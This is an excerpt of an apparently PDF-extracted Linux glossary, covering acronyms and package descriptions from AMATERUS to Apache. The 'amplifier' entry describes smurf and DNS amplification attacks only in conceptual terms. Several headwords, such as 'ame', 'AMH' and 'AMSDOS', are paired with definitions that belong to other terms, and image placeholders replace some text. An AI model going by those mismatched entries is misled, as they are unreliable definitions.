GTK+ based window manager AMATERUS is a GTK+ based Window Manager. It has some interesting features like: \* It is written with GTK \* You can make "window group" and manipulate windows which belong to the group together. \* You can edit the title bar strings. \* Configuration file has an XML syntax (implementation is not so stable nor complete, though). \* You can apply the GTK+ theme to the window manager. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMATPS*

AMA TeleProcessing System (AMA) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *amavis−postfix*

Interface between MTA and virus scanner. AMaViS is a script that interfaces a mail transport agent (MTA) with one or more virus scanners. AMaViS supports MTAs are exim, qmail, postfix, and sendmail, although this version has been built with only postfix support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *amaya*

Graphical HTML Editor from w3.org Amaya is a WYSIWYG HTML Editor, based on the thot toolkit developed at INRIA. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMCD*

Active Matrix Color Display (AMD, LCD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMCD*

Activity Monitoring Completion Detection From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMD*

Active Matrix Display (LCD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMD*

Advanced MicroDevices [inc.] (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AME*

Advanced Metal Evaporated [tape] (Seagate, Streamer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AME*

Advanced Modeling Extension (AutoCAD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ame*

hosts. These tools will provide you with the IP addresses for given host names, as well as other information about registered domains and network addresses.You should install bind−utils if you need to get information from DNS nameservers. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMEL*

Active Matrix Electro Luminescent (AMD, LCD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *American Standard Code for Information Interchange (ASCII)*

Alphanumeric characters are represented by numbers ranging from 0 to 127 and are translated into a 7−bit binary code. ASCII allows for easy transfer of text−only files between different kinds of computers. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *AMH*



Allgemeines Mailbox NETzwerk (BBS, network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AMOK*

A Modular Operating Kernel (OS, Cray) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *amor*

a KDE creature for your desktop AMOR stands for Amusing Misuse Of Resources. It provides several different characters who prance around your X screen doing tricks and giving you tips. This package is part of the official KDE toys module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMOS*

Alpha Microsystems Operating System (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMPE*

Automated Message Processing Exchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *amphetamine*

jump'n run game that offers some unique visual effects Amphetamine is an exciting Jump'n run game that offers some unique visual effects like colored lighting, fogging and coronas. You must fight eleven evil monsters with your magic weapons. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *amplifier*

Any type of system on the network that can be used to amplify (increase) the the size of traffic is known as an amplifier. Example: The classic example is the smurf amplifier. An attacker spoofs the address of a victim and sends directed broadcasts to the amplifier, which then sends hundreds of replies back to the victim. Thus, it only costs the attacker a single packet to send many packets to the victim. Example: A more subtle attack is the use of DNS. The DNS response packet can be much larger than the request. This allows an attacker to flood the victim with large packets at the cost of small packets. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AMPS*

Advanced Mobile Phone Service (mobile−systems, Motorola) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *AMR*

Audio MODEM Riser [slot] (Intel) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMS*

Advanced Monitor System (OS, DEC, PDP 9, PDP 15) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AMS*

American Mathematical Society (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *AMS*

Andrew Mail / Message System (Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *AMS*

Asymmetric Multiprocessing System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *AMS*

AUTODIN Mail Server (AUTODIN, mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AMSDOS*



Average Modulation Transfer Function From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AMTFT*

Active Matrix Thin Film Transistor (AMD, LCD, TFT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AMTPE*

Apple Media Tool Programming Environment (Apple), "AMT PE" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AMWG*

Architecture Methodology Working Group (org., DISA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *AN*

*AN*

Access Node From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *an*

Alternating Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Very fast anagram generator. Generates anagrams for a phrase supplied by the user, the words used in the anagram are taken from a specified dictionary which should contain one word per line (default:/usr/share/dict/words). Appears to be up to 10 times faster than wordplay, especially for longer phrases. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *anacron*

a cron−like program that doesn't go by time Anacron (like `anac(h)ronistic') is a periodic command scheduler. It executes commands at intervals specified in days. Unlike cron, it does not assume that the system is running continuously. It can therefore be used to control the execution of daily, weekly and monthly jobs (or anything with a period of n days), on systems that don't run 24 hours a day. When installed and configured properly, Anacron will make sure that the commands are run at the specified intervals as closely as machine−uptime permits. This package is pre−configured to execute the daily jobs of the Debian system. You should install this program if your system isn't powered on 24 hours a day to make sure the maintenance jobs of other Debian packages are executed each day. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *anacron*

Anacron (like `anac(h)ronistic') is a periodic command scheduler. It executes commands at intervals specified in days. Unlike cron, it does not assume that the system is running continuously. It can therefore be used to control the execution of daily, weekly, and monthly jobs (or anything with a period of n days), on systems that do not run 24 hours a day. When installed and configured properly, Anacron will make sure that the commands are run at the specifiedintervals as closely as machine−uptime permits. This package is pre−configured to execute the daily jobs of the RedHat Linux system. You should install this program if your system is not powered on 24 hours a day to make sure the maintenance jobs ofother Red Hat Linux packages are executed periodically. From

### Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *analog*

analyzes logfiles from web servers Analog is a fast logfile processor that generates usage statistic reports for your web server. Features: \* It's fast. Very fast. It can process millions of lines per minute. \* It's very scalable. \* It's very flexible. The default output will be satisfactory for most people, but there are hundreds of options producing 32 different reports for those who want to do things differently. \* It can output in many different languages, and 4 output formats. \* It produces attractive output that complies with the HTML spec (and so can be read on any browser). \* It can read logfiles in almost any format. \* It can be run at the command line or from a web form interface. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *anarchism*

An exhaustive exploration of Anarchist theory and practice. The Anarchist FAQ is an excellent source of information regarding Anarchist (libertarian socialist) theory and practice. It covers all major topics, from the basics of Anarchism to very specific discussions of politics, social organization, and economics. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANBU*

ANlagenBUchhaltung From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ANCS*

AT&T Netware Connect Services (AT&T, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *and*

Auto Nice Daemon The auto nice daemon activates itself in certain intervals and renices jobs according to their priority and CPU usage. Jobs owned by root are left alone. Jobs are never increased in their priority. The renice intervals can be adjusted as well as the default nice level and the activation intervals. A priority database stores user/group/job tuples along with their renice values for three CPU usage time ranges. Negative nice levels are interpreted as signals to be sent to a process, triggered by CPU usage; this way, Netscapes going berserk can be killed automatically. The strategy for searching the priority database can be configured. AND also provides network−wide configuration files with host−specific sections, as well as wildcard/regexp support for commands in the priority database. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANDF*

Architecture Neutral Distribution Format (OSF) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANFSCD*

And Now For Something Completely Different (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *angle brackets*

n. Either of the characters < (ASCII 0111100) and > (ASCII 0111110) (ASCII less−than or greater−than signs). Typographers in the Real World use angle brackets which are either taller and slimmer (the ISO `Bra' and `Ket' characters), or significantly smaller (single or double guillemets) than the less−than and greater−than signs. See broket, ASCII. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANHR*

Access Node Hub Router (AN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANI*

Automatic Number Identification From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *animals*

Traditional AI animal guessing engine using a binary tree DB You think of an animal, and this package tries to guess it... when it's wrong, you teach it about your animal. From Debian 3.0r0 APT

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *anjuta*

A GNOME development IDE, for C/C++. Anjuta is a GNOME development IDE and can be used to create either GNOME/Gtk+ applications with glade or glade−gnome or can be used for creating generic applications. It is designed for use with  $C/C++$  and therefore features an easy to use debugger and compilation environment. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANMA*

Apple Network Managers Association (org., Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANMP*

Advanced ??? Network Management Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANN*

Artificial Neural Networks (NN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *anonymous FTP*

A means of transferring and obtaining files that are available for public download from FTP sites. The publicly available files are usually kept in a directory called /pub/. See File Transfer Protocol (FTP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *anonymous FTP*

A method of file transfer that allows you to log in to an FTP server as a guest. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *anonymous FTP*

Access to FTP servers with an account name of "anonymous" or "ftp" (or sometimes "guest"). When you access FTP URLs with your web browser, it will automatically use anonymous FTP. This means that conceptually, anonymous FTP provides access similar to standard HTTP. However, there is a slight difference. Anonymous FTP servers are frequently misconfigured to allow for anonymous write access to the same directories as read access. Hackers regularly scan the Internet looking for anonymous FTP servers that they can use as drop−off spots for porn and warez. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANR*

Access Node Router From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANS*

Advanced Network & Services Inc. (IBM, MCI. Merit, NFSnet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANS*

American National Standard (ANSI, ISO, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANSA*

Advanced Networked Systems Architecture (ISA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANSI*

American National Standard Institute (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ANSI (American National Standards Institute)*

A standards body made up of industry representatives. For infosec purposes, the two interesting areas are the X9 standards for financial/banking, and the X12 standards for EDI (also governing health−care transactions). Contrast: ANSI is the American representative to the ISO. ANSI is made up of industry, whereas NIST specifies standards only for use within government. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANSI /an'see/*

1. n. [techspeak] The American National Standards Institute. ANSI, along with the International Organization for Standards (ISO), standardized the C programming language (see K&R, Classic C), and promulgates many other important software standards. 2. n. [techspeak] A terminal may be said to be `ANSI' if it meets the ANSI X3.64 standard for terminal control. Unfortunately, this standard was both over−complicated and too permissive. It has been retired and replaced by the ECMA−48 standard, which shares both flaws. 3. n. [BBS jargon] The set of screen−painting codes that most MS−DOS and Amiga computers accept. This comes from the ANSI.SYS device driver that must be loaded on an MS−DOS computer to view such codes. Unfortunately, neither DOS ANSI nor the BBS ANSIs derived from it exactly match the ANSI X3.64 terminal standard. For example, the ESC−[1m code turns on the bold highlight on large machines, but in IBM PC/MS−DOS ANSI, it turns on `intense' (bright) colors. Also, in BBS−land, the term `ANSI' is often used to imply that a particular computer uses or can emulate the IBM high−half character set from MS−DOS. Particular use depends on context. Occasionally, the vanilla ASCII character set is used with the color codes, but on BBSs, ANSI and `IBM characters' tend to go together. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ANSI C*

a revision of C, adding function prototypes, structure passing, structure assignment and standardised library functions. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANSI standard*

/an'see stan'd\*rd/ The ANSI standard usage of `ANSI standard' refers to any practice which is typical or broadly done. It can also be applied in a jovial context in which everyone does something in the same way but it is not quite regulation. For example: ANSI standard shaking of a laser printer cartridge to get extra life from it, or the ANSI standard word tripling in names of usenet alt groups. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANSPAG*

Advanced Network System Performance and Application Group (RDN−CRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ant*

Java based build tool like make A system independent (i.e. not shell based) build tool that uses XML files as "Makefiles". For more information see http://jakarta.apache.org/ant/index.html. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ANTC*

Advanced Networking Test Center (org., USA, AMD, FDDI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Anti−Aliasing*

a method used to better define higher resolution objects in lower resolution. It is a term often used for fonts. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *antiword*

Converts MS Word files to text and ps Antiword is a free MS Word reader. It converts the binary files from MS Word 6, 7, 97 and 2000 to text and Postscript. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ANTS*

AT&T Novell Telephone Services (AT&T, Novell), "A/NTS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ANUML*

Australian National University Meta Language, "ANU ML" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AO*

Arvutikasutaja Oskustunnistus (Org, Estonia) From VERA



*AOTC*


#### *Apache*

